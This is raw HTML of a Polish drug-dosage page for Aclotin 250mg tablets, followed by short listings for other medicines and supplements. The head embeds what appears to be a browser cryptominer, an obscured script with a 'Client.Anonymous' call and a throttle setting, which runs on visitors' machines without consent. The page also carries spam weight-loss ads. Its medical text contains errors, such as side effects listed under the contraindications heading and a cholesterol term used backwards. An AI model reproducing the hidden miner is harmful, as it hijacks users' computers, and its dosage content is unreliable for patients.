

--- FILE ---
content_type: text/html
request_url: http://www.dawkowanielekow.pl/dawkowanie-leku-aclotin-tabletki-powlekane-250mg-60-sztuk
body_size: 7484
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>Dawkowanie ICN POLFA RZESZÓW S.A. Aclotin tabletki powlekane 250mg 60 sztuk - cena 36.06PLN | DawkowanieLekow.pl</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link rel="stylesheet" type="text/css" href="css/style.css" /> <script type="text/javascript" src="js/jquery.js"></script> <script type="text/javascript"> $(document).ready(function () { $(".pane-list li").click(function () { window.location = $(this).find("a").attr("href"); return false; }); }); </script> <script type="text/javascript"> $(document).ready(function () { $('.rss').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); $('.facebook').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); $('.twitter').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); }); </script> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-69877032-2', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="container"> <div id="logo"></div> <div id="nav"> <ul> <li><a href="/">Główna</a><span class="nav_text">dawkiwanie leków</span></li> <li><a href="l,postac">Postać</a><span class="nav_text">postać leków</span></li> <li><a href="l,opakowanie">Opakowanie</a><span class="nav_text">opakowanie leków</span></li> <li><a href="l,producent">Producent</a><span class="nav_text">producent leków</span></li> <li><a href="l,kategoria">Kategoria</a><span class="nav_text">kategoria leków</span></li> </ul> </div> <!-- close nav --> <div id="left"> <div onclick="window.location='http://nplink.net/79oxdUFS'" ><img src="/garcinia_475x145.jpg" alt="Garcinia Cambogia Actives - tabletki na odchudzanie" /></div> <p style="border: 2px; padding-left: 10px; padding-right: 10px; border-color: red; border-style: solid;">UWAGA: Strona ma charakter informacyjny i może zawierać błędne / nieaktualne informacje.</p> <h2>Dawkowanie ICN POLFA RZESZÓW S.A. Aclotin tabletki powlekane 250mg 60 sztuk - cena 36.06PLN</h2> <p><a href="https://korkowy.pl/tablice-korkowe-bez-oprawy.html">tablica korkowa na ścianę</a></p><div class="top-2"> <p class="p2"> <a href="/dawkowanie-leku-aclotin-tabletki-powlekane-250mg-60-sztuk">ICN POLFA RZESZÓW S.A. Aclotin tabletki powlekane 250mg 60 sztuk</a> </p> <a href="dawkowanie-leku-aclotin-tabletki-powlekane-250mg-60-sztuk"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-aclotin-tabletki-powlekane-250mg-60-sztuk.jpg" width="500" alt="ICN POLFA RZESZÓW S.A. Aclotin tabletki powlekane 250mg 60 sztuk" /></a> <p>Producent: <a href="/dawkowanie-icn-polfa-rzeszow-sa">ICN POLFA RZESZÓW S.A.</a></p> <p><strong>Dawkowanie ICN POLFA RZESZÓW S.A. Aclotin tabletki powlekane 250mg 60 sztuk</strong><br />Doustnie. Lek należy przyjmować podczas posiłk&oacute;w. Dawkę i częstotliwość przyjmowania leku ustala lekarz. Brak danych odnośnie bezpieczeństwa i skuteczności leku u dzieci. W przypadku planowania zabiegu chirurgicznego lek należy odstawić przynajmniej z 10-dniowym wyprzedzeniem. Jeśli zależy Ci na skuteczności leczenia rzuć palenie (ryzyko udaru wzrasta u os&oacute;b palących). Leki zmniejszające kwaśność soku żołądkowego (np. Alugastrin, Maalox) osłabiają działanie leku.&nbsp;</p> <p>Cena: 36.06zł</p> <p>Waga: 0.00kg</p> <p>Postać: <a href="/dawkowanie-tabletki">tabletki</a></p> <p>Opakowanie: <a href="/dawkowanie-60-szt">60 szt.</a></p> <p><strong>Skład ICN POLFA RZESZÓW S.A. Aclotin tabletki powlekane 250mg 60 sztuk</strong><br /> </p> <p><strong>Wskazania ICN POLFA RZESZÓW S.A. Aclotin tabletki powlekane 250mg 60 sztuk</strong><br />Zapobiegawczo w zagrażającym udarze zakrzepowym m&oacute;zgu u chorych, u kt&oacute;rych leczenie kwasem acetylosalicylowym jest nieskuteczne lub u chorych z nietolerancją kwasu acetylosalicylowego (aspiryny).&nbsp;</p> <p><strong>Przeciwwskazania ICN POLFA RZESZÓW S.A. Aclotin tabletki powlekane 250mg 60 sztuk</strong><br />Możliwe skutki uboczne: Zaburzenia w obrazie morfologicznym krwi, powikłania krwotoczne. Podczas leczenia należy okresowo kontrolować obraz krwi (zwłaszcza w czasie pierwszych 12 tygodni stosowania leku). Mogą wystąpić r&oacute;wnież zaburzenia żołądkowo-jelitowe, zwłaszcza biegunka i nudności na początku leczenia. Niekiedy mogą wystąpić pokrzywka, wysypka sk&oacute;rna i świąd. Opisywano nieliczne przypadki zapalenia wątroby i ż&oacute;łtaczki zastoinowej w ciągu pierwszych miesięcy leczenia. Nie wykazano, aby preparat upośledzał zdolność prowadzenia pojazd&oacute;w i obsługiwania urządzeń mechanicznych w ruchu.&nbsp;</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-olimp-magnesan-b6-x-50-tabl-powlekanych"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-olimp-magnesan-b6-x-50-tabl-powlekanych.jpg" width="90" height="90" alt="OLIMP LABS Olimp magnesan b6 x 50 tabl powlekanych" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-olimp-magnesan-b6-x-50-tabl-powlekanych">OLIMP LABS Olimp magnesan b6 x 50 tabl powlekanych</a> </p> <p>Producent: OLIMP LABS</p> <p>Cena: 14.70zł</p> <p>1 tabletka 1-2 razy dziennie po posiłku.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-chrom-plus-naturell-200-mcg-x-100-tabl"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-chrom-plus-naturell-200-mcg-x-100-tabl.jpg" width="90" height="90" alt="NATURELL Chrom plus naturell 200 mcg x 100 tabl" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-chrom-plus-naturell-200-mcg-x-100-tabl">NATURELL Chrom plus naturell 200 mcg x 100 tabl</a> </p> <p>Producent: NATURELL</p> <p>Cena: 23.70zł</p> <p>1 tabletka dziennie, najlepiej pół godziny przed posiłkiem, popijając szklanką wody.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-centrum-on-30-tabletek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-centrum-on-30-tabletek.jpg" width="90" height="90" alt="PFIZER TRADING POLSKA SP. Z O.O. Centrum ON 30 tabletek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-centrum-on-30-tabletek">PFIZER TRADING POLSKA SP. Z O.O. Centrum ON 30 tabletek</a> </p> <p>Producent: PFIZER TRADING POLSKA SP. Z O.O.</p> <p>Cena: 23.26zł</p> <p>NOWOSĆ: CENTRUM ON &ndash; SKOPONOWANE SPECJALNIE DLA NIEGO&nbsp;Suplement diety z witaminami i minerałami dla mężczyzn.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-angiletta-2mg003mg-tabletki-powlekane-21-sztuk"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-angiletta-2mg003mg-tabletki-powlekane-21-sztuk.jpg" width="90" height="90" alt="ACTAVIS GROUP PTC EHF Angiletta 2mg+0,03mg tabletki powlekane 21 sztuk" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-angiletta-2mg003mg-tabletki-powlekane-21-sztuk">ACTAVIS GROUP PTC EHF Angiletta 2mg+0,03mg tabletki powlekane 21 sztuk</a> </p> <p>Producent: ACTAVIS GROUP PTC EHF</p> <p>Cena: 23.40zł</p> <p>Antykoncepcja doustna.&nbsp;</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-citronil-tabletki-powlekane-20mg-28-sztuk"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-citronil-tabletki-powlekane-20mg-28-sztuk.jpg" width="90" height="90" alt="ORION CORPORATION Citronil tabletki powlekane 20mg 28 sztuk" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-citronil-tabletki-powlekane-20mg-28-sztuk">ORION CORPORATION Citronil tabletki powlekane 20mg 28 sztuk</a> </p> <p>Producent: ORION CORPORATION</p> <p>Cena: 17.70zł</p> <p>Depresja.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-ampril-hd-5mg-25mg-tabletki-30-sztuk"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-ampril-hd-5mg-25mg-tabletki-30-sztuk.jpg" width="90" height="90" alt="KRKA POLSKA SP. Z O.O. Ampril HD 5mg + 25mg tabletki 30 sztuk" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-ampril-hd-5mg-25mg-tabletki-30-sztuk">KRKA POLSKA SP. Z O.O. Ampril HD 5mg + 25mg tabletki 30 sztuk</a> </p> <p>Producent: KRKA POLSKA SP. Z O.O.</p> <p>Cena: 16.58zł</p> <p>Leczenie nadciśnienia, gdy wskazane jest leczenie skojarzone.&nbsp;</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-swanson-pomegranate-extract-250mg-60-kapsulki"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-swanson-pomegranate-extract-250mg-60-kapsulki.jpg" width="90" height="90" alt="Swanson Health Products SWANSON Pomegranate Extract 250mg 60 kapsułki" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-swanson-pomegranate-extract-250mg-60-kapsulki">Swanson Health Products SWANSON Pomegranate Extract 250mg 60 kapsułki</a> </p> <p>Producent: Swanson Health Products</p> <p>Cena: 38.88zł</p> <p>Źr&oacute;dło antyoksydantu kwasu elagowego,&nbsp;Wspiera funkcje wątroby i system krwionośny,&nbsp;Standaryzowany do 70% kwasu elagowego</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-olimp-bio-silica-40-30-tabletek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-olimp-bio-silica-40-30-tabletek.jpg" width="90" height="90" alt="OLIMP LABORATORIES Olimp Bio-Silica 40+ 30 tabletek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-olimp-bio-silica-40-30-tabletek">OLIMP LABORATORIES Olimp Bio-Silica 40+ 30 tabletek</a> </p> <p>Producent: OLIMP LABORATORIES</p> <p>Cena: 11.38zł</p> <p>Preparat przeznaczony w szczeg&oacute;lności dla kobiet dojrzałych, dbających o piękny i zdrowy wygląd sk&oacute;ry, włos&oacute;w oraz paznokci.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-apap-noc-6-tabletek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-apap-noc-6-tabletek.jpg" width="90" height="90" alt="US PHARMACIA SP. Z O.O. Apap Noc 6 tabletek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-apap-noc-6-tabletek">US PHARMACIA SP. Z O.O. Apap Noc 6 tabletek</a> </p> <p>Producent: US PHARMACIA SP. Z O.O.</p> <p>Cena: 4.98zł</p> <p>B&oacute;le r&oacute;żnego pochodzenia z towarzyszącą bezsennością w tym: b&oacute;le głowy, b&oacute;le kostno-stawowe, b&oacute;le mięśni, b&oacute;le zęb&oacute;w, b&oacute;le menstruacyjne, nerwob&oacute;le, b&oacute;le związane z przeziębieniem i grypą. Trudności w zasypianiu spowodowane b&oacute;lem.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-silimax-70mg-30-kapsulek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-silimax-70mg-30-kapsulek.jpg" width="90" height="90" alt="FILOFARM F.S.P. Silimax 70mg 30 kapsułek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-silimax-70mg-30-kapsulek">FILOFARM F.S.P. Silimax 70mg 30 kapsułek</a> </p> <p>Producent: FILOFARM F.S.P.</p> <p>Cena: 7.28zł</p> <p>Stany po uszkodzeniach wątroby spowodowanych zewnętrznymi czynnikami toksycznymi (np. alkoholem, tetrachlorkiem węgla, środkami ochrony roślin, toluenem, ksylenem)&nbsp;Wspomagająco w zaburzeniach czynności wątroby i w przewlekłych stanach zapalnych wątroby.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-atorvasterol-40-mg-tabletki-powlekane-30-sztuk"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-atorvasterol-40-mg-tabletki-powlekane-30-sztuk.jpg" width="90" height="90" alt="MEDIS EHF Atorvasterol 40 mg tabletki powlekane 30 sztuk" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-atorvasterol-40-mg-tabletki-powlekane-30-sztuk">MEDIS EHF Atorvasterol 40 mg tabletki powlekane 30 sztuk</a> </p> <p>Producent: MEDIS EHF</p> <p>Cena: 41.99zł</p> <p>Lek stosowany jest przy nadmiarze cholesterolu (hipocholesterolemii) oraz tłuszcz&oacute;w (hiperlipidemii) we krwi, jeśli inne metody (zmiana diety, ćwiczenia fizyczne, zmniejszenie masy ciała) nie przynoszą pożądanych rezultat&oacute;w.&nbsp;</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-lewitan-mp-z-mieta-100-g-200-tabl"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-lewitan-mp-z-mieta-100-g-200-tabl.jpg" width="90" height="90" alt="CENTURIA Lewitan MP z miętą 100 g (200 tabl)" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-lewitan-mp-z-mieta-100-g-200-tabl">CENTURIA Lewitan MP z miętą 100 g (200 tabl)</a> </p> <p>Producent: CENTURIA</p> <p>Cena: 13.20zł</p> <p>Dzieci od 7 lat 1-2 tabletki 3 razy dziennie.Dorośli 2-4 tabletki 3 razy dziennie.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-vitotal-dla-mezczyzn-30-tabletek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-vitotal-dla-mezczyzn-30-tabletek.jpg" width="90" height="90" alt="AFLOFARM FABRYKA LEKÓW SP.Z O.O. Vitotal dla mężczyzn 30 tabletek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-vitotal-dla-mezczyzn-30-tabletek">AFLOFARM FABRYKA LEKÓW SP.Z O.O. Vitotal dla mężczyzn 30 tabletek</a> </p> <p>Producent: AFLOFARM FABRYKA LEKÓW SP.Z O.O.</p> <p>Cena: 13.78zł</p> <p>Przeznaczony specjalnie dla mężczyzn w celu wzmocnienia organizmu, utrzymaniu go w dobrej kondycji</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-relastan-x-15-tabl-powlekanych"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-relastan-x-15-tabl-powlekanych.jpg" width="90" height="90" alt="NOVASCON PHA Relastan x 15 tabl powlekanych" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-relastan-x-15-tabl-powlekanych">NOVASCON PHA Relastan x 15 tabl powlekanych</a> </p> <p>Producent: NOVASCON PHA</p> <p>Cena: 16.68zł</p> <p>Stosować 1 tabletkę powlekaną dziennie podczas posiłku.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-magnefar-b6-x-60-tabl"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-magnefar-b6-x-60-tabl.jpg" width="90" height="90" alt="BIOFARM Magnefar b6 x 60 tabl" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-magnefar-b6-x-60-tabl">BIOFARM Magnefar b6 x 60 tabl</a> </p> <p>Producent: BIOFARM</p> <p>Cena: 15.72zł</p> <p>Suplement diety spożywać po posiłku, popijając wodą.Zalecane dzienne spożycie od 1 – 2 tabletek 2 razy dziennie.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-humavit-kolagen-120-tabletek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-humavit-kolagen-120-tabletek.jpg" width="90" height="90" alt="VARIA SP. Z O.O. Humavit Kolagen 120 tabletek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-humavit-kolagen-120-tabletek">VARIA SP. Z O.O. Humavit Kolagen 120 tabletek</a> </p> <p>Producent: VARIA SP. Z O.O.</p> <p>Cena: 30.19zł</p> <p>Preparat zawiera składniki korzystnie wpływające na strukturę sk&oacute;ry, jej nawilżenie, jędrność oraz sprężystość, a także na wzmocnienie staw&oacute;w i ścięgien. Przeznaczony dla każdego rodzaju cery.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-stimea-x-30-tabl-powlekanych"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-stimea-x-30-tabl-powlekanych.jpg" width="90" height="90" alt="AFLOFARM Stimea x 30 tabl powlekanych" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-stimea-x-30-tabl-powlekanych">AFLOFARM Stimea x 30 tabl powlekanych</a> </p> <p>Producent: AFLOFARM</p> <p>Cena: 23.16zł</p> <p>Stosować 1 tabletkę dziennie.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-d-vitaminium-calcium-x-60-tabl"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-d-vitaminium-calcium-x-60-tabl.jpg" width="90" height="90" alt="OLEOFARM D-vitaminium calcium x 60 tabl" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-d-vitaminium-calcium-x-60-tabl">OLEOFARM D-vitaminium calcium x 60 tabl</a> </p> <p>Producent: OLEOFARM</p> <p>Cena: 21.18zł</p> <p>1 tabletka dziennie.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-ceclor-mr-tabletki-powlekane-o-przedluzonym-dzialaniu-500-mg-14-sztuk"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-ceclor-mr-tabletki-powlekane-o-przedluzonym-dzialaniu-500-mg-14-sztuk.jpg" width="90" height="90" alt="KUTNOWSKIE Z.F. POLFA S.A. Ceclor MR tabletki powlekane o przedłużonym działaniu 500 mg 14 sztuk" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-ceclor-mr-tabletki-powlekane-o-przedluzonym-dzialaniu-500-mg-14-sztuk">KUTNOWSKIE Z.F. POLFA S.A. Ceclor MR tabletki powlekane o przedłużonym działaniu 500 mg 14 sztuk</a> </p> <p>Producent: KUTNOWSKIE Z.F. POLFA S.A.</p> <p>Cena: 45.99zł</p> <p>Zapalenie ucha środkowego, zapalenie zatok, zakażenia dolnych dr&oacute;g oddechowych, zakażenie g&oacute;rnych dr&oacute;g oddechowych, w tym zapalenie gardła i migdałk&oacute;w, zakażenie układu moczowego, w tym odmiedniczkowe zapalenie nerek i zapalenie pęcherza, zakażenia sk&oacute;ry.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-cetalergin-ten-10-tabletek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-cetalergin-ten-10-tabletek.jpg" width="90" height="90" alt="ICN POLFA RZESZÓW S.A. CETALERGIN Ten 10 tabletek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-cetalergin-ten-10-tabletek">ICN POLFA RZESZÓW S.A. CETALERGIN Ten 10 tabletek</a> </p> <p>Producent: ICN POLFA RZESZÓW S.A.</p> <p>Cena: 8.74zł</p> <p>Leczenie przewlekłego i sezonowego alergicznego zapalenia błony śluzowej nosa. Leczenie alergicznego zapalenia spoj&oacute;wek. Leczenie przewlekłej idiopatycznej (samoistnej) pokrzywki.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-aulin-tabletki-100-mg-30-sztuk"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-aulin-tabletki-100-mg-30-sztuk.jpg" width="90" height="90" alt="MEDICOM INTERNATIONAL S.R.O. Aulin tabletki 100 mg 30 sztuk" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-aulin-tabletki-100-mg-30-sztuk">MEDICOM INTERNATIONAL S.R.O. Aulin tabletki 100 mg 30 sztuk</a> </p> <p>Producent: MEDICOM INTERNATIONAL S.R.O.</p> <p>Cena: 16.09zł</p> <p>Leczenie ostrego b&oacute;lu. Leczenie objawowe dolegliwości b&oacute;lowych w przebiegu zapalenia kości i staw&oacute;w. Pierwotne bolesne miesiączkowanie.&nbsp;</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-cyprofloksacyna-500mg-tabletki-powlekane-10-sztuk"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-cyprofloksacyna-500mg-tabletki-powlekane-10-sztuk.jpg" width="90" height="90" alt="ARROW POLAND S.A. Cyprofloksacyna 500mg tabletki powlekane 10 sztuk" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-cyprofloksacyna-500mg-tabletki-powlekane-10-sztuk">ARROW POLAND S.A. Cyprofloksacyna 500mg tabletki powlekane 10 sztuk</a> </p> <p>Producent: ARROW POLAND S.A.</p> <p>Cena: 10.32zł</p> <p>Dorośli: zakażenia układu oddechowego, długotrwałe lub nawracające zakażenia ucha lub zatok, zakażenia układu moczowego, zakażenia jąder lub kanalik&oacute;w nasiennych, zakażenia narząd&oacute;w płciowych u kobiet, zakażenia układu pokarmowego oraz zakażenia wewnątrz jamy brzusznej, zakażenia sk&oacute;ry i tkanek miękkich, zakażenia kości i staw&oacute;w, leczenie i zapobieganie zakażeniom u os&oacute;b z bardzo małą liczbą białych krwinek, zapobieganie zakażeniom wywoływanym przez bakterię Neisseria meningitidis, narażenie na wdychanie pałeczek wąglika. Dzieci i młodzież: zakażenia płuc i oskrzeli u dzieci i młodzieży chorych na mukowiscydozę, powikłane zakażenia układu moczowego, w tym zakażenia nerek, narażenie na wdychanie pałeczek wąglika. Ponadto lek Cyprofloksacyna może być stosowany r&oacute;wnież do leczenia innych ciężkich zakażeń u dzieci i młodzieży , jeśli lekarz uzna to za konieczne.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-after-x-10-tabl-powlekanych"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-after-x-10-tabl-powlekanych.jpg" width="90" height="90" alt="AVET After x 10 tabl powlekanych" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-after-x-10-tabl-powlekanych">AVET After x 10 tabl powlekanych</a> </p> <p>Producent: AVET</p> <p>Cena: 3.00zł</p> <p>Dorośli do 10 tabletek na dobę, zażywać w trakcie (2 do 3 tabletek) lub po spożyciu napojów alkoholowych (do 7 tabletek). Maksymalnie 10 tabletek dziennie. Tabletki</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-immumax-60-kapsulek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-immumax-60-kapsulek.jpg" width="90" height="90" alt="PHYTOMEDICA POLSKA SP.Z O.O. ImmuMax 60 kapsułek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-immumax-60-kapsulek">PHYTOMEDICA POLSKA SP.Z O.O. ImmuMax 60 kapsułek</a> </p> <p>Producent: PHYTOMEDICA POLSKA SP.Z O.O.</p> <p>Cena: 69.23zł</p> <p>Immumax, w postaci kapsułek, to preparat, kt&oacute;ry zawiera w składzie komponenty korzystnie wpływające na działanie układu odpornościowego człowieka.</p> </div> <div style="clear: both;"></div> </div> <!-- close left --> <div id="right"> <h3>Producenci leków</h3> <ul><li><a href="/dawkowanie-aflofarm">AFLOFARM</a></li><li><a href="/dawkowanie-ziaja">ZIAJA</a></li><li><a href="/dawkowanie-oceanic">OCEANIC</a></li><li><a href="/dawkowanie-olimp">OLIMP</a></li><li><a href="/dawkowanie-ziaja-ltd-zpl">ZIAJA LTD. Z.P.L.</a></li><li><a href="/dawkowanie-dr-irena-eris">DR IRENA ERIS</a></li><li><a href="/dawkowanie-hasco-lek">HASCO-LEK</a></li><li><a href="/dawkowanie-walmark">WALMARK</a></li><li><a href="/dawkowanie-torf-corpora">TORF CORPORA</a></li><li><a href="/dawkowanie-farmona">FARMONA</a></li><li><a href="/dawkowanie-oleofarm">OLEOFARM</a></li><li><a href="/dawkowanie-bio-profil-polska-sp-z-oo">BIO-PROFIL POLSKA SP. Z O.O.</a></li><li><a href="/dawkowanie-solgar">SOLGAR</a></li><li><a href="/dawkowanie-dax-cosmetics">DAX COSMETICS</a></li><li><a href="/dawkowanie-aflofarm-farmacja-polska-sp-z-oo">AFLOFARM FARMACJA POLSKA SP. Z O.O.</a></li><li><a href="/dawkowanie-polski-lek">POLSKI LEK</a></li><li><a href="/dawkowanie-lbiotica">L'BIOTICA</a></li><li><a href="/dawkowanie-pierre-fabre">PIERRE FABRE</a></li><li><a href="/dawkowanie-elfa-pharm">ELFA PHARM</a></li><li><a href="/dawkowanie-nepentes">NEPENTES</a></li><li><a href="/dawkowanie-olimp-labs">OLIMP LABS</a></li><li><a href="/dawkowanie-olimp-laboratories">OLIMP LABORATORIES</a></li><li><a href="/dawkowanie-vichy">VICHY</a></li><li><a href="/dawkowanie-nutricia">NUTRICIA</a></li></ul> <h3>Kategorie leków</h3> <ul><li><a href="/dawkowanie-na-recepte">NA RECEPTĘ</a></li><li><a href="/dawkowanie-kosmetyki-pielegnacja-twarzy-i-szyi-cera-mieszana">Kosmetyki / Pielęgnacja twarzy i szyi / Cera mieszana</a></li><li><a href="/dawkowanie-kosmetyki-kremy-do-twarzy-kremy-przeciwzmarszczkowe">Kosmetyki / Kremy do twarzy / Kremy przeciwzmarszczkowe</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-gardla-i-chrypka">Pełna oferta apteki / Przeziębienie / Ból gardła i chrypka</a></li><li><a href="/dawkowanie-preparaty-witaminowo-mineralowe-witaminy">Preparaty witaminowo-minerałowe / Witaminy</a></li><li><a href="/dawkowanie-przeziebienie-i-grypa-bol-gardla">Przeziębienie i grypa / Ból gardła</a></li><li><a href="/dawkowanie-odpornosc-kapsulki-tabletki">Odporność / Kapsułki, Tabletki</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-uklad-odpornosciowy-pozostale-preparaty">Pełna oferta apteki / Leki i wyroby medyczne / Układ odpornościowy / Pozostałe preparaty</a></li><li><a href="/dawkowanie-kontrola-wagi-preparaty">Kontrola wagi / Preparaty</a></li><li><a href="/dawkowanie-pielegnacja-wlosow-szampony-dla-kobiet">Pielęgnacja włosów / Szampony dla kobiet</a></li><li><a href="/dawkowanie-dla-dzieci-witaminy-mineraly">Dla dzieci / Witaminy, Minerały</a></li><li><a href="/dawkowanie-kosmetyki-balsamy-do-ciala">Kosmetyki / Balsamy do ciała</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-miesnie-stawy-i-kosci-bole-miesniowo-stawowe">Pełna oferta apteki / Leki i wyroby medyczne / Mięśnie, stawy i kości / Bóle mięśniowo-stawowe</a></li><li><a href="/dawkowanie-bez-recepty-preparaty-przeciwbolowe-tabletki">Bez recepty / preparaty przeciwbólowe / tabletki</a></li><li><a href="/dawkowanie-odpornosc-plyn-syrop">Odporność / Płyn, Syrop</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-i-goraczka">Pełna oferta apteki / Przeziębienie / Ból i gorączka</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-witaminy-i-mineraly-preparaty-dla-dzieci">Pełna oferta apteki / Leki i wyroby medyczne / Witaminy i minerały / Preparaty dla dzieci</a></li><li><a href="/dawkowanie-kosmetyki-opalanie">Kosmetyki / Opalanie</a></li></ul> <div onclick="window.location='http://nplink.net/LnGZOG5U'" ><img src="/silvets_PL_180x600.jpg" alt="Silvets - proste odchudzanie" /></div> <h3>Postacie leków</h3> <ul><li><a href="/dawkowanie-brak-danych">brak danych</a></li><li><a href="/dawkowanie-tabletki">Tabletki</a></li><li><a href="/dawkowanie-kapsulki">Kapsułki</a></li><li><a href="/dawkowanie-kremy">Kremy</a></li><li><a href="/dawkowanie-krem">Krem</a></li><li><a href="/dawkowanie-plyn">płyn</a></li><li><a href="/dawkowanie-zele">Żele</a></li><li><a href="/dawkowanie-zel">Żel</a></li><li><a href="/dawkowanie-proszki">Proszki</a></li><li><a href="/dawkowanie-aerozole">Aerozole</a></li><li><a 